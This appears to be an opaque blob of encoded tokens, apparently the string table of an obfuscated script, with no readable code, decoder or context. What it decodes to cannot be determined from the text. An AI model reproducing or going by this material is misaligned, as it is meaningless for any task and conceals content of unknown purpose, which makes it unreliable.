W5bVW6BdNCo9 WOTSW6ldUcO l3/cPrXJ i3hcGGnd wXlcLMfb W5alperI q8o2w1K4 yHmKWONcJa adK/W5iM WOLWW6ldUgq W4pcPmoZjSkS EuJcPHFdLq tSo9rXeP W51QWOhcGHm W7NdHmkM W78/W60BW6e xruvWO7cPq W67cJuBdI8oI W5RdLSoJf3e W6BdQCocvMm CJFcVhPD WQtdUXeR W48ZW4tdVa8 W7WBW48dW5e W68sW7hcH8kk W40JW4ZdQvS W7ddMSorEvS FXSDWQNcRG seZdNbfd BSk6W4RdPKC WRhdGmo5yt8 sH5qecS W5dcQ0P+WQe W7edW43cVSkw hIj2W4KY W5uhW4ZcRSka tSolWProAG sd1RDI0 pw7cUs42 WO3dR8kztSkG WPzcWRPQW6i W4pcKSoClxm WOW4WPn5kq cYnXW5G1 W6hdQ8ohvw8 otPZW6W+ WPtcLH4ZrW WPzzW5qLkq W64FW7S2pW vmoNubG+ ASkMFd7dRW qXJcKq WQddQG98ha WR7cQGaLqG W6iMfrae efdcPa bhVdV8k4bG W7jwvmoFdW WPmzgG CmkWW5tcSGG W7FcR0TUwW yLlcOXZdMq lSk7W4FcSGG WRe6W49Zoq WOFdP8krW4tdNq W6hcG8oYtmov WO45f8oobq yaBcUeBdLa WR7dKmo5W5tcKW WPKqW591kG WPG2o8kFtq WONdJSo5W5FcGG zCkAaq W5lcR1nYWRK W6fbW6/cG8kf W7NcKmoSphu WQRdSCo6vZe W7bYWPP/aq W5yIW5NdMv0 fCkgWQpdUKC WR98W7veW4y W6NdNZBdLwy WRZcGmo4t8kq d8oYabv1 W4FcR8oDcSki WR/dL8o+W4NcKW BSkRWOVcSqW W6JcO8oMlwS vtxcMhPl zCkyFcRdNa cun6W4BcVa WRZdRSoKCJe WPiceCol WPi9W5n8iW lWZdGSoBqq WPq6WQhcPCkJ WQTvW4T/kq y1NcLsZdIW WPiocCojbq W5mqeSongq WRddJmkwW6ddGa WOLLW6pdOCk0 WRGkW4rmW6S iCoNESorWOC dezUW4BcHq og7dNmk4hq W5W/W4PBia W40cdCkbcG W6ldLdBdHve W6X7BqLH W5jTW6m ymkeCH3dHa CHhcT0DT WPJdGCkIqJi WQ7cPSolerC CSk6W5FcSWW BYPVdrK fG7dJ8odCW WPbYW6tdQgu W5aUW5JdQui WPDMWPBcUWS WORcSSo3xCk0 WPFcUaOcFG u8o8wq WQ/dKCkEW4VdLW WRTAW6vMW7i lJaa cSoVWQbufq BM3cQr7dPW WPTycYpdVG W41hWPBcGZu W7OwW5hcImkL W7/dKKNdGa EZJdJLyl W5a0W43cGSkH W7q8kIC/ hrhdRmoB W7RcNComEmo7 W41fWP/cUrG W5blxCodkG zG5ir0m W5tcJ8kirmk6 WOldIci7pa WO0QW597ja BvRcOuldLq qSoXqH0V W5XQW5JdPvu W7PgWQK WO8GW7/dR3W W7JcV8o6oCk8 uSo2cgdcHa WOzPW6NdUq W47cOmoncSk7 W7FcVmkvBcO sCkluapdVG W7VdNKBdGCkH deTNW4ZcOa tmonWPzosq WPn5cIFcSW t1JcUSoyBq gcrGW5G8 WRi2W69jdq C8kRW5/cQGW DYjDusu W7hcPMHYWPO WO9QW6uvdG W61AWQH9gW WQ1GW6mfba vNTJjha q8o8tta0 W5qOW5NdUe4 aLBdNrCD xJ8pWRlcQa Bsn/ode W54UW40rW50 FdLTctq W4LQWPBcIX4 WPddNCkvW4pdIW WRNcUrOJra W4mrW7r5W6i kx3cKZPL sILHBau W5dcQ0L8WRS rCoUW6ldQvG C8k6es17 gNzCW6ldPa vJ4yWQ3cJW tXCFWRRcHG WP1yW5jJW7u WPD0W6JdPhu W7NcQmkaAmk0 WPxdKCkxW4xdHG WRJdJCoYWPtcLq W4DTAmovdq WQBdJCo1W5q WQBcV8oCvmox WRT1W4rgW6a WOBcN8kiu8kr oSoVWP3cTaa W7/dTmoDuvK aMdcNJDu Ee/cRHBdJW W4GhW7dcLSkF W7NdN8kTrCk9 BSkeFsVdMW fIDgEGG kgWCa28 DCkvwYFdSW rmoDCbGR W7uvoHW0 WRyqW61RgG iM/cJ8oJBG W5jQW7BdUW WPuooCoadG oHPvW7eE WOOteCo5ba tXpcLeXa pepdUa xaz/gdK isfnW7KL WQVdSay W59MF8oefW W6ldRSoyxa W5TegeJdPq mSkfW5/cJ0i B3eLxha W5zGWPlcRXO dL1V iY1Murm q8kGqsVcMa vCk2wIBdMa WQCgmSovpW yN3cSdddPq WO55WQDTaW pb9zCsi bmoixCo4 hrtdQColFG W64nW4uKW5W fcntW5ey CMVcLIVdOq W7ikW7ZcOmkl W4NcR8oE WQlcMSotDCkh wZNcGa WOBcN8kcw8oF q8olAb0s hNRcSY1P W4LJW6hdPwm WRRdTSoPrqq WR1xW7xcU0O D8k2mSoiWQu WQ9Pmc/cJW CJ7dMuOb WO7dJmo0CJ8 jCkUWRVdLwu xCoJEGak W5/dSIRdULe vMpcIbZdTW wL9ZEIm W6uMlfGN W6bdAmobgq W77dHmkKfSoOW5qFW4NdLvldH8oAlW nwpdIW W53cO8ol CGPSubK FgzZFai WPG2kSkjtG WQy0W7X1cG WO7dNCotW7hdRW W6SUW5CzW48 xCo8W7dcPLy FSoPzbSF hHxdRCo1nq W4rWW6hdQ3m WPvfbahdPW BCoYW4NcTaa qSkZtr0O W73dPtNdQvy W7xdMSoQDvC W4y1DSozgW WOVdQbCXgG WQq6iaGT W7KkW5aEW70 oGxdP1BcKW WONcL8oFv8oq tKdcQmkhjW WRtcVsqpuW WRPbW5ewW7S WRRcVSohBSku xCkyedKI ltCWfha W4KjW4FdNHW iCoJz8ocWRa W7eKle4Q W4qeWRe/WQa iHfNqGy BcLywdy omk2dd5M W75eW6uXdG dYfOW5iK W64vW58cW6q AH3cQ0/dJG WQhdJSkNW5JcHG W70CWQz2DG agNdImk8nW W7/dHqZdJN4 jwlcG8oMCG fSkNhKbJ kZXaW5aw dYLGW642 qmkGWO5MxG W6tcJeTlWPW W7aeW5RcR8kz W7/dSSofgx4 AYr4saa W7dcOSk8r8kM W4T4Fmoflq WPNcU1X2CG CmkqiG4U umkydWu5 W5SnemochW rGLltI8 W77dMLJdI8o+ mCoWW4lcRXS fmoDgY4I WOtdJCkFW53dNq kSoPzSocWQG W7DdWODsiq W7JcL8oHnSkz FatcOe7dMq i2ZcVcXt W5blxSofbG sJLK xZGi W4VdJCoXwxa WPpdOmosFcy f8kQWQ3dRuq WR1KW7O9dW WPXzW7jVW7i WPaFW4H6aa qK3cLKLw hHxdUa eCk9WQ3dTfG WQWEWQ7cMSoh p8oJz8obWQe zmkRcsuI EvVcRHFcJa WR3cNSkSfCoH W4nSW6C WQldHCkHWP3cIq W6FdM0NdNq ALVcOHhdIa WPVcGmo1ymk+ WPtdNca0kW WQ5uW7PVxW WQn+BevO W4aIW43dPue W7JdHmkN pMjbuse W7BdHfhdISoV nt5LsGy B0FcQJhdPG WQ3dKmoO WPXHmHZcKq m0dcIa9q W6CdWQbREG W4ZcTmoZjCkr W7JdJZRdU08 iITMdHm W64eWRdcH8kg dSo2zmoNWQ0 W7BdSSoDcIO gvZcOHXi W6SZW4S9W6m yXxcUe7dJG FwDJCW0 W6/dLIBdKNi oSoVsa86 W5JcMmkeuCka W7yHW5VdVG j2hcKIFdRa W6LKW7xdPSo/ kCoNsJ81 wbNcLLK W77dO2hcRXK WRmQW6HagG A8oxsZyW W41LC8oQoa wtJcRMZdJG ySk1W6NcOJK fSk8rb0P W6NcQSkkz8kj WQCzW6j3dG W53cJSoABSok hSk3WRFdUeu tMGkWQpcTG W7/cP8oEcSkp WP3dVSklx8oW WRZdQCoXFc4 mL/dRbr0 W4XadqlcSW A0r3Dqu WPDzW64 W6tcOSowuG W6XhWQfMgW WRVcPCoIrCkJ W63cV8kxsmob WPmoc8oThW WRVcKmk7vmk9 mYtcHWSu W7qiW7JcRSkz WQPKAevG Eh/cTHhdMa W6JdPxtcVu0 WPzLW77dUN8 zWHQcqy W5TSACoFeW mCoRW6VcQqS W7tdT8ootdG Dmk2asac W7tcS0nVxG W4HGWR7cKbq W4DcW4TyW54 W6tdN8onD1S FWFcTrddHG W4jTW7ddOmo3 xmk4WRJdUWa WRZdNXy pHZdVLH4 WPO3W5b/Dq W4/cUL53WQO W7VcP0nyWQa WQXoWR3dQx0 dv5LW5VcUG AI5Ubcu z3FdM8kInG W6/cPrldRxy ovRcIW1m W6ZdSZJdMKK fCkTW6BdVLS W7ZcM8kSWOpdLW W6tdQCo+FL0 WO5dW7nJ pxNdNmoSya r8kSxhtdHG DCoeFWiq hY9nW6SI W7n/WQZcOYu twfLCdq WQuxW50BW70 W7tcLSk9rtS W4JcO8onpmkL qCkNxaRdMG a2btW4xcVG owxcOsZdOG aq5UW7yD W73dUCocwhm W4f8A8oChG WPy1WRpcUSkO lN1mdtm WRBdPtxdUfC WRfgW6xdM3q WO0pe8o4bG Bcr9gIm WQpdRH0TgG WPr4W5GjhG csTZEqe cCoHtai+ W4HUWPVcSXa WPWYWRpcTmoZ wNHHCdq lHddPCoCuW WOW7W5n3oq tafYCJi W6JcQgL1WRy WPZdR052WR8 W4eMibyu W4nMWRpcTmoZ W68cWQy W6vMsCo5eG hb85W5xdUW W4tdKmo+twi W7eegrW2 BYNcQJddSW WRVcISodpue WRqhdCo6mq CmkQW5xcRG WRVcRqSNqG W6FcHmoMheG cSoxxmo/WOy W4TYW7ZdP8oU B8kprWFdRG BfxcOqa sd8sWQu DWD7aIW W5blumkBuW DgRcLZFdOG W6SjW5GCWQC WOGce8oi adHHW5S/ W4WXj8odha fG5RW5m1 CSkuedGz W4dcPmoqa8kS oe3cUcbL WPeSW4P5iq WOOQW4TZkW cd7dR8ojCG Aq/cKqddUa AYxcLSkNiW W57cL8ooje0 W6WtW6BdGa p3/dNmkXlG vcuz brq7WP/cVG W6hcRSocqmoD A0xdU2RdLq WPiOemochW W6P4WP5zoG W7ZdR8o5uxu wL99Fbi vNT3 WQVdPL9RqW W415WQ/cRsO yutcRW W5CfW5pcLmkR W7NdUcZcPqG umkZWRddRWy WQhcImkKFtu W6XCWQXNgG WOnKWQ/cKZ4 bCosrmoP xsfLxY4 WP9qW7rUW6u W4dcQCoktW W784lbq+ WQipWQL6ha oNzsW6/cGa W7NdG2RdNCof laDMcZO ECoLWOVcQXO bvyWWPddVG W7NdG03dLSoL tCoOWRD9qa WQdcOSoyue4 WO07W4PzoW rmkUWRJdUvm B8o2mYuY W6W7W63cOmkf WOKQcmopiW W5FdQ8knqSkG lLBcJbbD aJVcNujm WPvfdbC ouhcPdnq WRbckIdcVq WRbjWOWhW7e W73cKSoVg0m p0ddLCknbW W5JcKmkprmkx WRNcL8oKqCk/ pMJdK8kYiq o3RcIZXu WQJcQ8kqrN8 WPBdRWSrtG C8kscZGZ rCosuZKw W5BdSmonq8oq WQXsW6VcKCko W6NdSI7cSKG gCkYWRZdPrO WRBcSaaJ WPjcda DmkXpSkwW7W WOFdJSoWW4/cOG W4TmWR92aW x8kpkaa W4ZcRSoqa8kT pZlcJbzl W7tdR8ofCey WPqedq EqBcP0VdSa W7RdH0FdLSo4 WQXLW6tdRxG zcKBq3K W5NcISkzsSoi n1lcSvH/ W5NcIeX6WQq W5JcNSo3hSk9 W5/dOutdH8o2 W7BdVSozgwe WRb5W68Vpa WQldMmopW7VcKG gJ3dPmonEa W4DYWQHYla W7VcUCoCtmox W5TnySoKhG WRFdKCohBZK sK9Dxbe W6OdW67cKSkM xHqYWQhcOq WR5uW6q6la WRFdK0hdL8o8 W57dTN3dQCoV WOm+W4ZdSuu wZW1WRVcVG pSoYjmowWRa W4jvySo0nG W5RcJSkzBSkj gLxdQSohBq WRdcTt3dU0W W5aOW5S iKdcTGb2 xXVcV07dJG W7/dSIRdULe W5nBd8ouua CI5Mdda C03cOq fCo6gq W67dUdldQ1O qePJW5/cLq W419iCkaxW W6ZcJ8oUeum fSkXW78xcW WQVcQXCQuW W5NcHmkA kmoOBq WPbVW70 Da/cPWXU WOrwsahcTq W4pcO8obqSo6 nsf8ure WOTXW7FcUmo7 WQJdJCoR cmkSWRddQvi tCkEiZ81 WRKgWO4lWR0 W7FcImoP AWvNdcu E1NcV07dGa fMGTjtC W7RcGmo0yCoN W6tdNNFdJ3W f1HPW4tcMa ucHqmGK W7KKkW WRdcVteNuG W4RcTmkdxSk5 WPi7W5n9iq kcRcL8oJmq WOHSW5JdJ3e dXFdUSoCDa W6RcH8o+fa Bs0Las4 aMdcVHno vCkTxt3dLq imo2zSoxWRa WQHiW6ddGve WPJcHmoJs8kY nq/dKCoVCG iw9bW7/cNG EmkTW6tcPsC AtnbbXO W75LW57dTmo5 o2ZcRqrT WO4ygCodgq WOD2idBcQa xt8sW7JcTG WRmXW5XXiW WOCYW5SLBq WO8CodFcJq fSkRtbFdTW p8oPzCojWQ0 W68xW7/cLCkh WQJdH8oZW6NcKW W6mnWO4+W40 WOqOf8ofbW ad5HW6KQ WOeppmodbG W77dUSosfhC zMBcNqOu ksXGtXC WQFcHXJcLmk9 W7jyWQf2gW BSkNydeS vfvUW4dcVq qHFcHwH8 W6qpW74KW5G CZHTsdm ySkFasC7 ivhcPq50 xJmoW6/cPW WP5KW43dQKK irNcVbm WPJdICk1W7JdNq fIjOwHC uG4LWP7dTG BWJcSWPR WQNdMmoWW63cTa W7tdT8ootdS W6qzW4GEW6y nuNdKCk+lG WPxdSCkAW7pdHq WRRdN03dJCoR ivxcUrH/ fMbsW5q3 WR/dQ23dOWW WQCQmSoUsW DSoXymobWRa FsrSeq cmkMWRddSLm pCoZA8oeWQa WRVcUc08yq pN7dJCk4lW WRbZW7WfiW WR9+baFcRG WODhWRtdV0O pKdcKG94 WPjjx8oFhW WQlcVSklfx8 W6GdW7pcKSoi W7JdP3VdRCo0 hSkWWQ3dObK W5fSWO5Yha W6KvW5mfW60 W77dVHxdL1C qNVcGrddGG W4JcOvC CSk6W5dcOWC owpdNCkYaW W6FdMfVdKmob WQRdTWeVaG W7fDWQH1aW W5FcLeboWO4 W4pcKSoMhKG W5LCsmkFuW W67cSaq6hq zSkOacb2 WR/dKCo1W5xcIq W7bCW6iSyG p8kFWR3cQ3O WR/dICoUhfq W6iyW6meW6a W5tcM0XzWP0 WOKPs8oHaq WPhdImkFW5JdMG WR7dISoRW6RcLG WPddJmksW5/dMG W63cICoKaum yXhcOKddJG W7ZcOSoly8oE W6jfWP7cRtq W7VdTCoFuwq DNBcOJBdRG fYavWQBcOq rSoSWQ9usq W6NdLJJcRNS yxpcUhhdSG xCo/W70 FMJdJmkJnG z8ostuvO W6pcG8ochuS t8kStcRdJG jwhcGG9b ru9PsdK cKVcRYH0 nMlcSHj0 tJmrWRhdPa WRZdMSoHWPtcLq cfP+W5NcVq W4FcG8k8xCkP W4f7ySkktG y8k0fq cSkNhubU W6ddSI/dRf4 W7BdNeZdGCoI WRFdLmkZrX8 efyRW4dcOW xcqDWQ/cOq W73dTCozuxC WQ7dJmkMh8oZ sttcI3re i8oYmSovWQu FmoNW5RdTHu W5JdMmoEqwi WR5UhXFcKW xCoJsZy0 EwddV3ZdPG FKFcSqRdUG AWtcLuXm W6JdHI3dUwu W6i2WQVdJ8oJ ogzKW7JcMW xHipWQxcPW ybVcSWPV qvVcOINdOG W73cP8ojy8oE pmk3W5lcQWu gSkWWQZdUfe gYHcW5e2 W6tcN8o4qmk0 qSo8WR3dTeq W53cMmoHwSoz ydFcJ0tdMa pxZcSGP6 WQZcMmoI WQZcM8oMq8oX W7ZdTSoBq8or ECk2W4hcOYu W6HyW7ZcK8kh WQxdUqaWgW W5tcHCkjtSkD nLddR8kgdW WPS6WOv6lG WPddNCkaW4hdGq WOiec8oyba W5KtW4ysW7O t0JcUmkina WQtdUJzRvG wY8zWRddQW WOjvps3cRq WOVcNmo4Cmk3 WPikeCoFgW F1NcOW W4fNW6FdLmo+ W5Kcp0Wz iCoNCmkhW6G wH86WPNdQW WPT5WP57iW W7moW7lcLmoj WPfAW695WQ0 zmoKxX0Q BmoPWObGAW W7jDWRL2gG W6NcRSosrCoa vLXZBdi AID6bXy WR3cMCoK aZ1RW48N WOXFW659W44 W4NcMCkesCkq W4uDhZmN l8kwWPFcR20 WQtcL8ogFmk0 ueDhW5pcNW W60iW5mcW6C W7TbWR8 WO0yrCopdG BCk+W5lcPqe q8oSWQTFfa W7anW77cH8kF W6RcGSoVbW WP8NWOq1oa cq5OW5q2 EthdNu4l jxhcUWzW W7mlW6ZcGmkI WOa6W4xdPuC WPPQW7n3lq W5xcQfv6WQi W53cQKnYWQe sSklAWNdHG WOHiW6JdO3C AcLDqti WQVdSbOQla lLNcNbzj mIDNra W7xdG0BcICk8 WR55W5inhW WPblp8oTdW zCk2W4hcRH0 WPbWW5FdQeO W5lcUu5/WRS gHhdR8oayq W7/dOZ3dSuS ns17tb4 W5CIW4xdQa vmoPcreP W49SW7FdSmoI xNTWjsy W6hcO8oCd8ou WRbeW6jjW4C W5vRW6FdVmo1 WQZdJtmUjq W6CkWPewW60 WOf0W5NdO30 W4FdRCoaF2C W5XbDmougG WQZdPaWPra W4uYW5/dOW yZlcI8oNEW e1PRW4RcPq s8o1WQTbvG BgBcKsJdRa W61hWR8 WQZdI8o0BZK WQRdKCoIBZK WOqodCkbca WOOVW5VcTbK fJpdUmoyqW WO3dKSougSof WRH+W7CYka W5dcM8kcwCkr WPCXg8oNoW WRj7W6midG ubxdOCoAjq WQ3dTWaRdW W5hcQ1rOWQ4 W4vUtmoitW ACkXW4lcOXe WPjDhqhcTa WOpdQSozys8 W6iJnHi W5XoF8oAhG v3r2xs8 xH/cNeCF WPjydq W6ioW4GhW7O W7VcUCoatSox W4GCcdOE W6ZcPmoxrCki FSkZxb/dRG W5X9CSoscG WRBcUHyYzq WQTcW789oa W6tdUtVdRa mMBdMmkKmq smkLBIddHa W5uasG W6JdPs7dSe0 WRdcTmoSqmkz W7pcNXJcImk8 sIvHhba W7PgWRH2cq AYr4rw0 W7NcSSoro8kI wCkZW6q W4OIW5pdUhW W7nrW5C W7JcL8oZdua WOz9FSoggG WPTzW5jUW6C W7KKpWy WPFdNCk1W53dIW lYaZe1i Dmk3bd8L WRxdICofqZy pmoVwComWQ8 W4jNW7xdVmo0 WPLGW5/dVLO W5iFe8oGmW nM/dJCkvlq WR/dKSoWW5pcKW WQ85W6PCdG W6hcImkWgLy DXvkzby sYS4Bsm WOZdI8o2BZS W6/dTJ/dTfG nw/dLSkfjW W6DGFSo2oa WQldUWeMaa W4NcQ0f3WQO s8o2tWa bZVcTbvT WPJdQd0wbW q8kSxa WRtcOgVcRaC oh3cLXvC vSo0WRXowq W5/cISkdrCka W5JdVmoozfu WQNdMSkXWOVdHW WR0jW5vrba W4ZcJCoViry FrhcUKldLa WRdcPX0/wW W4bwwmo6kG pe/cRY56 W77dMeBcJmkL EaHKasu jttdJ8k2ma W4ZdObBdIxW W7jcW7C7ja lrDqW5G5 mmoNnmo3WQi W5CRW4ldR0O uMZcVrldMW gx/dOmkpaa W59HW6hdO3C jgFcRbbD FqxdUvmX W69LWOzMoW WQBcPenVxG W5j+etyw ASkwW4dcNJm yCkXW5ldVqS WO1UW77dR2i hWHGW6Gz kXlcSXZdGa W57dNc7dVLu pftcHMBdRq FxdcLI7dRW cv1+W4ZcOa nI1xrZu s8o8xK4Z W53cKSoRaum WQpdP8kCsca WO4RW41W WPPnodZcOG fw/dISk8nG W7dcQmozgSkS W5vYW7/dVmoU WQvacWRcIG ACk7W4pcQty WPjtW65SW6m W6GSW7lcGSkw Bae9WORcIG WQ4remo7gW WOrjgHlcOG WQddVJRdRq twFcRtBdJq W4D6WR1Xxq WR7cRMxcRq4oWPxdMmokWRpcHLpcHmkS dCknWQ3dVeu W70HhcmO saTXxrO F1pcTtJdJq WR3dOmo1qGq dHrRW4VcVq W7/cQmoBsCoB WQdcJZ0ptW p2ZcNaPn WQ/dQHfY gg1LW4FcQa BxtcLIVdKq W4aelbid W55MWOpdObu WQzIptdcHa W7arW7JdNCor cr3dPSoDCa W53cTCoJt8oI lZJdNt1C rK/cJHew W7uPlbOI tmoYWQfDxW W7RcQmopr8oC WQXfddRdUG WPzzhaVdVa qmo6ydWv WQBdLSk3tCk8 W6FcR8oqtSox W6hcImo4eeC WPGIgCondW WPNcVcmjFa W4hcTCoC xNxcHWxdKq bub+ wZipWQdcVq q8oNqu5O BuJcIXFdTW u8oQwre stKjWRdcPW iMFcGbXl u8o2w0K WQZdKuFdISo4 W4bUW7BdRCk3 oCoYzSol wtKsWRBcOq C0BcSbpdHG W7GwW68EW44 W4rTW6VcUmoP WPDLW6hdR3m WQyZfCodcG W4fNW6FdLmoU WR5eW7vY W74tW5mzWRm W70mW67cLSks W4hcQCoK smkMeMZcHa Fx3cL8k+la W5eIW43dOeO WRpcRcOwyW FMNcJYVdKq W6dcPmoDr8oZ W4bkfSobgW W6VdT8o8vJ0 WPBcJ8osx8k+ WQBcG8oIv8kL W4ydbq3cTq xCoqWP1UqW gYHIW5e2 WRRcGWxdH8oG cuLKW4BcVa WRtdNJldIuu W5ajW4tdQeO W4P9WPdcOHu WQdcQ0mNwG vMfTFYW WQZcHCogrCkc W5tcHmkdeCkl zSkZW4NcSvm fgTMW4ZcOW W5OxW77dLmkP x8oqrHO9 W5uYW7hcUYe WQxdMZmhga hCkUtsNdGG lCkVWOhdVhy jtXdAsO ENj+AWC xW3cLKLw FCofWPzSCG WOWedmojrG aGfqW5eF W78LpXK1 W53dVZJdRMW vSo0WQ9euq W6NdUcS DND+uWy WRRcPqq2hq qWdcNv3dKW WQ3cSqOVwa W6yhWQfSDq W4LCWQvhba hmkYWRddUfK W5SUfcaO W4hcSSkztSkG x8kbqc7dMa W7FdL8o1Cdi WPjAdqRcSG Axu0dcK WPRcMSo5ua fe9KW53dTq FSk6rsm4 WPRdISohDr8 WQ3dOmo8yZO WPddSCkGW4FdTa WPC9WPi2pq tg3cOqhcVq W4jfW4BdVmot W6FdPgRdGCoj WRdcUGCHxG WOuUW4BdVea W6xdNKBdGW mKjPW4ddVW W4JcQ19VW6i jepcGd1H d8kXWPldKhq W7FdI8ofyMu WOffhSoidW tLtcVZtdUG WPbsWQ1OW7G dSkRWRZdR04 CmkTW4NcTW W4dcHSopWP7dJW W4b7B8oada sCosxXyu W7/dJCoEufa W78QW7RcJ8k6 W5PbbWBcRG WQ1sWQ3dG8ko wtFcGwX0 Dhy6fea WR/cN8oYqCk+ ieZcLcXd pwdcIHXw hCoWtbOV W6qpnba9 wKJcKsNdSG WRxdJmo3Ag0 WOSFemoCsW W4L9B8ksuW W6FcH8oKawS FcPKrse W5VcPLmHW7W uXJcLKvD W6arW5uKW6e WQVdPmo0 W7ZcG8o8eeG WOW7W4H9iq WQGVW7FdLSkA EXVcVaFdUG zCk+fW WQz3W5tdS3C t8kPsHJdGW vCo6tHWV o0PRW53cRW W7KFW4G2W70 eqZdNmokrG W4ZcOKzIWQO lxSbdg9bW6ldImkAvcvBqG f2ZdU8k5jW b3ZcNqT/ kSklWOhdPvW c8oKW6NcPLO W7FcJmoGpmkF W6KYW47cRmkN wtCqWQ4 vaxcLW euZcPs1C WOXPW6NdR18 tCoLWPXYua W7pcP2zJWOi tmoNWQztaa qM0uWQFcRq W4aZW4pcTH8 k8ovumoFWPe WQxdJCoY nIHqCIC lrrDf0O WRjSW6r0hq WQNdKmo1W7BcQq W7ZcJ0mQW7C cH3dRSoeCa tMDSwtO WO1SW6hdR3q og7dNmk4BW WRjrW6i8jq zvpdPWRdLa xxO2WOvRW6/cRSkPWRFdQmoPWOZcGG qdpcVNLM m0RcGrDF W4ldNtFdNeG WR/dQJCrbW W7JcJmozo3W WPrSW6ZdSZa W4dcPCourSoa W5/cP8olcSkN WOPyW4fgW5O WOmoeCoydG W6KhW7VcISkw WQWVnSovpW qmo/yaq6 WO3cJ8kQeSkr Ds5WEZe W5TQB8oJfG W7DcWRHGfW WPjcedNdPW WRZdNSk5qHq kcfOW5my DZn7es0 WRZdG8o/Ddi W7WpW4tdUhW lSk8W4NcQ0y EvNcSrZdJW WQBcT8oxzCkq sCkNW6VcRYa WPO6W5T2mG WQ1zW7G4 WRTzW6aeja WPtdPSosrbK zKhcOqRdIG WO5VW5fdW4e q8kSxapdNW WQnHW53dRN0 qSo+tbOV WOPIW4aTdW W6ZcGSoyfSkS oXtdQCo9wq zJTTuI4 FYHacqW W6pdSX09bW W7PgWRLwaW W6KMpvGK cub5W4ZcVa W6BcO3fCWQS hSkWWQ3cPKC WRhdKCoKDIq uIqWWRtcSq WQFdOmk6W7RdIq qmkdyYVdPG WPjLW6pdV3u W4zzyCoQjW yrVcOKi WOTYWQ/cPIa W7XdWQPHaa W407W5RdV8oB ruxcOGNdJa W4xcGSogif4 W45FWRNcSaG WRCtW5fqfW W4/dTMRdNCo1 WOPLWQddRhW WQddQKKVdW W68hW6BcLSkC W44mr1pdVW bafOW7OJ W6/cQLfjWOW WPnfgWxcPq W7BcK8kSWORcKq W7FdTCoF WPSWW4O FWWKWPJcTa v3OZWO5R jCoYm8kuW7i W4VcU11/WP4 WRddUSoFD3K W5LicrdcPG WO8fpCofdW WQpdICoGCrm WQ4nW7r1lG k0dcRGXr b3JcTsHP W7BcJmkfFmkI WQZcIt8vBW k8kYWQVdI20 WQWUmqnW efpcMIbQ vJmsWQxcSa wNTG W6GmW5eEW4a WQFcGSoeqCkY FLJcGWRdHG F1tdQGVdHa W5ZdUSoKBhi WRZdSmkBc8ks WRNdQCoUW77cJq WP4IWRZcOSkI wbf4cGC iMNdI8k4lG WRJdKmo1W5JcKG W4uGW47cTLO BSkRW7hcRWC zG9CwJe W5j/smoelG pSoLE8okWQG WOrffCoF tv1JW5pcQW wtCiWQVcQW W49SW6FdSmoO dSoeCmoaWRe WR7dSHCRcW A2zUEai WQ3dK8kkW5VdLG hudcHHL0 WQCVB04K BJeFfN0 WP/dN8ofBtm W6tdG1hdImoP abPZtbO fh5asIi xZZcOw9R W4C0yCkDfG WRXdW7tcI8kd W5lcHCkzsSkm W7HUWQ3cTJq lmoHjSopWRC W7FdTCokvNO WRJdRmoNtd0 ueldTt7dLW W4D9CmoimW WR/cTSkggtS haPkW642 W57dNmkAW4FcJG AIfBBHu WOjccXdcRG qbxdGeXn yI3cJLddRq W5NcPe9bWOG jvhcTaT8 c2OKW54/ BZ57aa iuhcPaS W4hcSSkugmkS sbddNW WQ5uW7WMeW x1NdOCofzq W4aeW4pdPum tZmAWQ7cOq W7tcR8kStmkO AcvxutG s8oVWQbcgG W53cQuj2WQO xxT2vbu khVcIXHn WOvbcrddUG WOtcU8oyxCk8 eKpcKSkhaq W5xdKCoze8ov pNJdNCkYma W4RcTmkwbSkK WQNdSmk9W6FdVq W4tcQmk3zSkH W74HW7NdVMW W69jWR92aq frddVmoWtq W4tcOCoriSkz qCk7W5u W6XnWQ5NbG WOGofSolaW W41HB8o8fG ze7cSXJdJW W58MnHmA WQRcVmoBsmkI WPbXW5vGW70 C8oMrW n8kPwcG5 W6jfWOBcIZ8 W5eEW50dW6G CW7dTq W4PcWR7cTsG WQnZW5xdP2K W49QWRpcRbK d0byW4JcUG CY58dq nKtcGI97 WRZcR8oonee W6hdTIJdTKS W4VcPCoBE8o5 W57dKmoeuha muNcTrxcIq gmoxASo0WQy iwxdI8kJiW F8kOEYVdUG WPpcVLW5dq qhfAwIm W5XCWPhcIW8 eMBdLSkKjW sCkqBIddHa kXZdP1NcGq hcHYW5G9 vSoMtayI W6JdV08VwW x1NcLshdSW v8oMwHW v8oLWRHcva vCkPcHi9 WQNdSmo6WOS W7fhWQn2 rXFdJ3jd W7KqW67cKSkA iCoKq8oSWQe WRDrW6qCiG pSoVC8oaW74 WQ/dJCoYW4NcKW sSkrW6dcKrK W7NcQenQvG W4CDseVdTq nCopB8oaWRy eKT4 W5DAWP1ecW rHnqlHm W4BcH8oOkmk/ WQTcW7CXpG z8kBW4hcIIS W5XyW4VdH8oZ W6FdLLRdGCoI W54/W4ZdI2y W67cOCoCwSkC W7BcQWSNuG WR/dICo1FNK DmoKW5lcQrK qmoUWRTcxa veZcK0jw mYjIDr0 W7FdUSozdNG s8o0WOPiwq W6FcO8kdq8oq W4PUWPhcPbu WRyogmo4dW oxZcVG1E o2ldO8kofW jmoHyCorW74 W7bLDmoydG vmo4gg/cLW WPZdK8oyW6VcJa W68nW6JcImkx ju7cOG/dHa WRqvbqxcKa W7HiqCoClq x1BdV8obCq WPOgW6X0bG W4RcR1u7WRG W7PRxmo2lW AmkjW5xcSJe uCkRtcJdKW pc1ZeXS WQWXW65YnW p37dUSk4nW W5COW5NdUa zJ3cTN7dGG W6mxW4WyW7S WRevW7tdI8kA wrK9WPRdTG FudcQJHv W4pcQCoEamkV mCoWW4VcRXS W40RW7NdO0O p8oJzW WOBdII8 WRRdLHC2cq WR7cMCovASk/ BCkBW5xcGJO WQ1vW6a6iW WPbpgJlcLG W6SkW4WsW6C WOddSSkLnHG jxJdMmk5mq WOFdLCkwW5/dMG q8kTW4tcQZO ASkmW7/cNIO DgJcQIZdPq hmoXrGy/ eLhcTJ9Q W5fCa8kDwq pLpcTZTO yCkMWPZdQX4 W5tcULnRWRW WOaGW5RcSHK WOxcMCo3qa WOGFrCkbwG ySkpsH/dHq W6zHsSoYbG W7BdGCo5Dgy pMZcIbvC AY97gdq W6BcU8oqB8oJ qSkXbt3dKW W4pcTCoCt8k6 W5nHWPVcPq4 xCowyG0p W547W67cP8k7 x8o4sIpdMq dXOXW5eA yConWQX3sq W5hcM8k/uSk2 W44KW4lcJ8kD vCo4W7vpxW efyJW5ldOa uSkGsYJdMq W7VdJSkKfmoO iNFcUa5T Emo/W5xcQqu W5rHWR7dOSoZ qZZcQenX wHLv W4RcQ0LUWQO 